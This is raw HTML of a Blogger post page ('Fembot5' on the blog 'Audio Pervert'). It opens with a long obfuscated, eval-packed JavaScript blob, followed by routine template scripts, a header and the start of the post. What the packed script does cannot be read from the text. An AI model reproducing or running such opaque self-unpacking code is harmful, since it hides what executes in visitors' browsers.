a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\Q\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\I\\a\\c\\a\\d\\a\\n\\a\\I\\a\\I\\a\\g\\a\\d\\a\\I\\a\\b\\t\\a\\K\\a\\c\\a\\b\\h\\a\\b\\C\\a\\I\\a\\b\\m\\a\\m\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\k\\a\\l\\a\\d\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\z\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\1a\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\k\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\c\\a\\b\\k\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\10\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\L\\a\\E\\a\\G\\a\\t\\a\\k\\a\\M\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\b\\q\\a\\g\\a\\b\\p\\a\\m\\a\\k\\a\\R\\a\\u\\a\\n\\a\\j\\a\\g\\a\\b\\n\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\d\\a\\c\\a\\b\\B\\a\\d\\a\\k\\a\\l\\a\\x\\a\\m\\a\\j\\a\\g\\a\\g\\a\\I\\a\\Y\\a\\k\\a\\R\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\S\\a\\e\\a\\1f\\a\\g\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\M\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\1f\\a\\d\\a\\w\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\I\\a\\q\\a\\d\\a\\w\\a\\d\\a\\I\\a\\1g\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\b\\1a\\a\\d\\a\\w\\a\\d\\a\\I\\a\\W\\a\\n\\a\\I\\a\\x\\a\\n\\a\\I\\a\\H\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\I\\a\\A\\a\\g\\a\\d\\a\\I\\a\\v\\a\\d\\a\\M\\16\\15\\16\\a\\h\\16\\15\\16\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\16\\15\\16\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\1d\\a\\s\\a\\z\\a\\h\\a\\j\\a\\A\\a\\p\\a\\z\\a\\18\\a\\h\\a\\x\\a\\j\\a\\A\\a\\y\\a\\p\\a\\D\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\u\\a\\h\\a\\h\\a\\1g\\a\\o\\a\\v\\a\\A\\a\\h\\a\\u\\a\\j\\a\\j\\a\\U\\a\\h\\a\\U\\a\\q\\a\\1d\\a\\h\\a\\x\\a\\q\\a\\A\\a\\W\\a\\h\\a\\q\\a\\H\\a\\y\\a\\h\\a\\h\\a\\h\\a\\u\\a\\v\\a\\z\\a\\h\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\a\\h\\a\\q\\a\\A\\a\\U\\a\\j\\a\\19\\a\\b\\k\\a\\u\\a\\h\\a\\J\\a\\I\\a\\h\\a\\h\\a\\S\\a\\x\\a\\s\\a\\o\\a\\o\\a\\h\\a\\D\\a\\z\\a\\j\\a\\u\\a\\h\\a\\o\\a\\E\\a\\s\\a\\A\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\Y\\a\\z\\a\\j\\a\\s\\a\\W\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\y\\a\\v\\a\\z\\a\\18\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\J\\a\\z\\a\\x\\a\\h\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\j\\a\\x\\a\\o\\a\\j\\a\\h\\a\\H\\a\\s\\a\\19\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\q\\a\\A\\a\\y\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\h\\a\\q\\a\\H\\a\\y\\a\\z\\a\\h\\a\\U\\a\\v\\a\\S\\a\\J\\a\\H\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\h\\a\\u\\a\\J\\a\\A\\a\\S\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\o\\a\\p\\a\\z\\a\\19\\a\\h\\a\\u\\a\\j\\a\\s\\a\\p\\a\\J\\a\\z\\a\\j\\a\\U\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\Z\\a\\z\\a\\q\\a\\p\\a\\j\\a\\h\\a\\S\\a\\D\\a\\v\\a\\E\\a\\h\\a\\z\\a\\j\\a\\x\\a\\h\\a\\E\\a\\S\\a\\H\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\I\\a\\h\\a\\U\\a\\s\\a\\18\\a\\h\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\A\\a\\h\\a\\p\\a\\H\\a\\Y\\a\\h\\a\\U\\a\\s\\a\\18\\a\\o\\a\\p\\a\\z\\a\\h\\a\\p\\a\\z\\a\\p\\a\\U\\a\\h\\a\\b\\F\\a\\s\\a\\p\\a\\D\\a\\h\\a\\o\\a\\J\\a\\H\\a\\H\\a\\s\\a\\z\\a\\18\\a\\h\\a\\o\\a\\q\\a\\U\\a\\j\\a\\h\\a\\p\\a\\j\\a\\z\\a\\H\\a\\h\\a\\q\\a\\p\\a\\j\\a\\H\\a\\h\\a\\o\\a\\z\\a\\S\\a\\h\\a\\p\\a\\j\\a\\19\\a\\p\\a\\h\\a\\o\\a\\j\\a\\p\\a\\1f\\a\\p\\a\\p\\a\\z\\a\\q\\a\\Y\\a\\J\\a\\p\\a\\j\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\b\\r\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\b\\O\\a\\H\\a\\y\\a\\h\\a\\z\\a\\j\\a\\H\\a\\v\\a\\1d\\a\\j\\a\\b\\1a\\a\\p\\a\\H\\a\\x\\a\\b\\d\\a\\s\\a\\y\\a\\h\\a\\s\\a\\x\\a\\p\\a\\j\\a\\z\\a\\A\\a\\s\\a\\p\\a\\j\\a\\h\\a\\b\\P\\a\\s\\a\\A\\a\\h\\a\\b\\10\\a\\j\\a\\Y\\a\\h\\a\\b\\F\\a\\s\\a\\z\\a\\h\\a\\1f\\a\\E\\a\\z\\a\\h\\a\\b\\F\\a\\s\\a\\18\\a\\h\\a\\b\\P\\a\\J\\a\\A\\a\\h\\a\\b\\P\\a\\J\\a\\x\\a\\h\\a\\1f\\a\\J\\a\\y\\a\\h\\a\\b\\w\\a\\j\\a\\E\\a\\h\\a\\b\\k\\a\\S\\a\\p\\a\\h\\a\\b\\n\\a\\v\\a\\1d\\a\\h\\a\\b\\T\\a\\j\\a\\S\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\q\\a\\j\\a\\o\\a\\h\\a\\p\\a\\18\\a\\E\\a\\j\\a\\h\\a\\u\\a\\x\\a\\v\\a\\v\\a\\z\\a\\h\\a\\D\\a\\p\\a\\H\\a\\x\\a\\h\\a\\E\\a\\s\\a\\z\\a\\o\\a\\j\\a\\b\\O\\a\\A\\a\\p\\a\\h\\a\\1g\\a\\v\\a\\q\\a\\A\\a\\h\\a\\S\\a\\v\\a\\H\\a\\h\\a\\Y\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\p\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\Z\\a\\Z\\a\\Z\\a\\h\\a\\z\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\h\\a\\o\\a\\j\\a\\s\\a\\z\\a\\S\\a\\D\\a\\h\\a\\x\\a\\q\\a\\h\\a\\x\\a\\s\\a\\Y\\a\\j\\a\\x\\a\\h\\a\\z\\a\\j\\a\\p\\a\\J\\a\\z\\a\\A\\a\\h\\a\\E\\a\\J\\a\\Y\\a\\x\\a\\q\\a\\o\\a\\D\\a\\j\\a\\U\\a\\h\\a\\H\\a\\s\\a\\19\\a\\h\\a\\q\\a\\H\\a\\s\\a\\y\\a\\j\\a\\h\\a\\D\\a\\p\\a\\p\\a\\E\\a\\h\\a\\Z\\a\\q\\a\\A\\a\\U\\a\\v\\a\\Z\\a\\h\\a\\D\\a\\I\\a\\h\\a\\z\\a\\j\\a\\o\\a\\J\\a\\x\\a\\p\\a\\o\\a\\h\\a\\D\\a\\b\\m\\a\\h\\a\\A\\a\\j\\a\\Z\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\c\\a\\h\\a\\1f\\a\\z\\a\\z\\a\\s\\a\\18\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\H\\a\\18\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\D\\a\\v\\a\\H\\a\\j\\a\\E\\a\\s\\a\\y\\a\\j\\a\\h\\a\\S\\a\\s\\a\\z\\a\\v\\a\\J\\a\\o\\a\\j\\a\\x\\a\\h\\a\\c\\a\\Q\\a\\Q\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\u\\a\\j\\a\\j\\a\\p\\a\\o\\a\\h\\a\\o\\a\\p\\a\\18\\a\\x\\a\\j\\a\\h\\a\\Y\\a\\s\\a\\S\\a\\W\\a\\y\\a\\z\\a\\v\\a\\J\\a\\A\\a\\U\\a\\h\\a\\J\\a\\z\\a\\x\\a\\h\\a\\D\\a\\j\\a\\q\\a\\y\\a\\D\\a\\p\\a\\h\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\c\\a\\1h\\a\\Q\\a\\h\\a\\v\\a\\A\\a\\x\\a\\v\\a\\s\\a\\U\\a\\h\\a\\y\\a\\j\\a\\p\\a\\b\\V\\a\\x\\a\\j\\a\\H\\a\\j\\a\\A\\a\\p\\a\\b\\X\\a\\18\\a\\b\\O\\a\\U\\a\\h\\a\\H\\a\\j\\a\\p\\a\\s\\a\\h\\a\\A\\a\\J\\a\\x\\a\\x\\a\\h\\a\\x\\a\\v\\a\\S\\a\\s\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\Z\\a\\q\\a\\U\\a\\p\\a\\D\\a\\h\\a\\o\\a\\1h\\a\\Q\\a\\Q\\a\\h\\a\\o\\a\\c\\a\\b\\c\\a\\Q\\a\\Q\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\I\\a\\h\\a\\z\\a\\j\\a\\u\\a\\h\\a\\U\\a\\v\\a\\u\\a\\v\\a\\x\\a\\x\\a\\v\\a\\Z\\a\\h\\a\\b\\p\\a\\z\\a\\j\\a\\H\\a\\q\\a\\J\\a\\H\\a\\h\\a\\b\\X\\a\\x\\a\\v\\a\\y\\a\\y\\a\\j\\a\\z\\a\\h\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\q\\a\\A\\a\\A\\a\\j\\a\\z\\a\\b\\1a\\a\\b\\d\\a\\b\\F\\a\\b\\h\\a\\h\\a\\b\\X\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\16\\15\\16\\16\\15\\16\\a\\u\\a\\z\\a\\v\\a\\H\\a\\b\\N\\a\\D\\a\\s\\a\\z\\a\\b\\N\\a\\v\\a\\U\\a\\j\\16\\15\\16\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\16\\15\\16\\a\\b\\y\\a\\Z\\a\\r\\16\\15\\16\\a\\b\\y\\a\\Y\\16\\15\\16\\a\\y\\16\\13\\1o\\b\\19\\14\\b\\I\\14\\b\\E\\15\\b\\H\\15\\17\\15\\b\\G\\15\\b\\j\\15\\b\\L\\12\\1k\\b\\j\\1n\\b\\I\\14\\17\\12\\1k\\b\\K\\14\\17\\1O\\b\\H\\1A\\1j\\11\\P\\13\\1C\\b\\j\\14\\b\\Z\\14\\17\\1y\\b\\H\\12\\12\\12\\1r\\14\\14\\17\\1n\\17\\1P\\b\\H\\12\\1S\\b\\18\\1A\\b\\R\\11\\1j\\11\\T\\13\\13\\14\\17\\1r\\b\\1e\\12\\1C\\17\\1F\\b\\U\\14\\b\\W\\12\\12\\1m\\1o\\b\\Q\\14\\1M\\1j\\11\\P\\13\\11\\1j\\11\\O\\13\\13\\14\\1y\\1N\\1y\\15\\b\\R\\12\\12\\1k\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\L\\11\\b\\j\\14\\17\\12\\13\\1n\\b\\G\\11\\17\\13\\i\\i\\b\\j\\14\\17\\12\\1m\\1o\\b\\G\\1n\\11\\b\\I\\14\\b\\j\\12\\1k\\b\\K\\1s\\b\\L\\11\\b\\j\\13\\1m\\13\\1o\\b\\j\\1n\\b\\I\\14\\12\\1k\\b\\K\\1s\\1j\\11\\V\\13\\1m\\1o\\17\\1n\\b\\1m\\1o\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\Q\\14\\b\\G\\11\\17\\13\\12\\1k\\b\\E\\1n\\b\\E\\11\\1j\\11\\O\\13\\13\\14\\b\\17\\1s\\b\\1d\\14\\1j\\11\\1a\\13\\1r\\b\\j\\14\\17\\12\\1r\\1j\\11\\1a\\13\\15\\1j\\11\\10\\13\\12\\15\\b\\G\\11\\17\\13\\12\\1m\\1m\\1o\\b\\K\\1s\\b\\E\\1m\\14\\1j\\11\\X\\13\\15\\b\\1c\\15\\b\\1f\\15\\1j\\11\\F\\13\\11\\1j\\11\\N\\13\\13\\14\\1j\\11\\b\\13\\12\\15\\X\\15\\1k\\1m\\12\\12","\\i","\\y\\v\\o\\l\\u","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\f\\F\\b\\i\\f\\N\\N\\i\\f\\N\\I\\i\\f\\V\\E\\i\\f\\F\\H\\i\\f\\O\\T\\i\\f\\N\\10\\i\\f\\N\\1a\\i\\f\\F\\G\\i\\f\\N\\X\\i\\f\\V\\P\\i\\f\\V\\F\\i\\f\\N\\G\\i\\f\\O\\10\\i\\f\\N\\V\\i\\f\\O\\J\\i\\f\\N\\E\\i\\f\\O\\b\\i\\f\\O\\V\\i\\f\\O\\O\\i\\f\\O\\E\\i\\f\\V\\N\\i\\f\\O\\I\\i\\f\\T\\H\\i\\f\\F\\E\\i\\f\\T\\G\\i\\f\\O\\1a\\i\\f\\F\\I\\i\\f\\V\\X\\i\\f\\O\\H\\i\\f\\F\\N\\i\\f\\V\\T\\i\\f\\N\\H\\i\\f\\N\\J\\i\\f\\V\\H\\i\\f\\V\\G\\i\\f\\F\\X\\i\\f\\O\\F\\i\\f\\O\\P\\i\\f\\O\\G\\i\\f\\O\\N\\i\\f\\V\\V\\i\\f\\V\\10\\i\\f\\V\\1a\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\F\\i\\f\\V\\O\\i\\f\\N\\O\\i\\f\\V\\b\\i\\f\\P\\b\\i\\f\\F\\T\\i\\f\\O\\D\\i\\1p\\X\\f\\N\\T\\g\\h\\i\\f\\P\\N\\i\\f\\V\\D\\i\\f\\P\\F\\i\\f\\P\\H\\i\\f\\P\\D\\i\\f\\P\\P\\i\\f\\P\\10\\i\\f\\P\\T\\i\\f\\P\\1a\\i\\f\\P\\O\\i\\f\\F\\O\\i\\f\\T\\P\\i\\f\\N\\b\\i\\f\\P\\E\\i\\f\\P\\V\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\T\\i\\f\\P\\J\\i\\f\\F\\P\\i\\f\\P\\G\\i\\f\\P\\I\\i\\f\\T\\X\\i\\f\\N\\P\\i\\f\\T\\N\\i\\f\\F\\1a\\i\\f\\F\\F\\i\\f\\F\\V\\i\\f\\T\\F\\i\\f\\F\\10\\i\\f\\T\\E\\i\\f\\T\\T\\i\\f\\T\\b\\i\\f\\T\\1a\\i\\f\\T\\V\\i\\f\\T\\10\\i\\f\\F\\D\\i\\f\\T\\O\\i\\f\\T\\D\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\P\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\b\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\N\\i\\j\\x\\q\\e\\u\\l\\t\\q\\i\\f\\F\\J\\i\\s\\g\\u\\x\\s\\q\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\O\\i\\f\\N\\D\\i\\17\\u\\s\\l\\q\\k\\i\\l\\j\\i\\A\\m\\l\\o\\g\\i\\u\\t\\17\\u\\s\\l\\q\\k\\i\\F\\O\\i\\z\\c\\s\\i\\v\\c\\s\\y\\g\\M\\q\\u\\i\\F\\T\\i\\g\\z\\c\\o\\i\\q\\g\\A\\i\\19\\g\\k\\I\\f\\v\\i\\N\\10\\i\\O\\N\\i\\b\\P\\10","","\\j\\s\\t\\r\\E\\m\\c\\s\\E\\t\\h\\g","\\s\\g\\v\\o\\c\\e\\g","\\a\\A\\1r","\\a\\d","\\k"];1T(1u(1v,1w,1b,1q,1l,1z){1l=1u(1b){1x(1b<1w?1i[4]:1l(1G(1b/1w)))+((1b=1b%1w)>1H?1B[1i[5]](1b+1J):1b.1K(1L))};1E(!1i[4][1i[6]](/^/,1B)){1D(1b--){1z[1l(1b)]=1q[1b]||1l(1b)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1i[7]};1b=1};1D(1b--){1E(1q[1b]){1v=1v[1i[6]](1Q 1R(1i[8]+1l(1b)+1i[8],1i[9]),1q[1b])}};1x 1v}(1i[0],1U,1V,1i[3][1i[2]](1i[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x78|x65|x64|x7C|x66|x67|x69|x68|x6A|x6C|x6B|x6E|x6D|x72|x6F|x74|x70|x71|x75|x73|x76|x77|x7A|x79|x41|x43|x33|x42|x44|x45|x46|x47|x48|x49|x32|x36|x34|x4B|x4A|x4C|x35|x4D|x37|x4E|x30|x4F|x50|x39|x5B|x29|x5D|x28|x2C|x22|x53|x51|x52|x38|_0xccb0x3|x56|x54|x55|x57|x59|x58|_0xc9ab|x5A|x7B|_0xccb0x5|x7D|x3D|x3B|x5F|_0xccb0x4|x2B|x20|x2D|function|_0xccb0x1|_0xccb0x2|return|x2F|_0xccb0x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b> PREVIOUS </b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b> NEXT </b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://audiopervert.blogspot.com/' style='display: block'>
<img alt='Audio Pervert' height='615px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEitqJ3g3UpYaBs-WArWUMnMxDTPLc4W-B6XB5b8gKxFb972A8I1YUmsuss0h7of47ZQHqxu8FTOuiKn09oMT5VEAQrBDtCeuX3dvCLPryRjDdzliNVlUXOFBnS-rcojcMxu_X3S2PcUrSDkfjhnDE6DI0T22xynDYhI6YHAIG10V7L6GxMiBkoRHVY-xLvJ=s1092' width='1092px; '/>
</a>
</h1>
</div>
</div>
</div>
</div>
<div class='no-items section' id='top-social'></div>
<div id='top-search'>
<div class='header-right'>
<div class='show-search' style='display: none;'>
<form action='/search' id='searchform' method='get' role='search'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</form>
</div>
<a class='header-search hidden-xs hidden-sm' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
</div>
<div class='nav-ba'>
<div class='container'>
<div class='no-items section' id='navigation-wrapper'></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span>
<a href='https://audiopervert.blogspot.com/search/label/anonymous?max-results=12' rel='tag nofollow'>anonymous</a>
</span>
</div>
</div>
<h1>
Fembot5
</h1>
<div class='category-date'>
                          By Audio Pervert - 4/10/2018
</div>
</div>
<div class='post-entry inside'>
<p><div dir="ltr" trbidi="on"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s1280/fmbt74uy4.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s16000/fmbt74uy4.png" /></a></div>
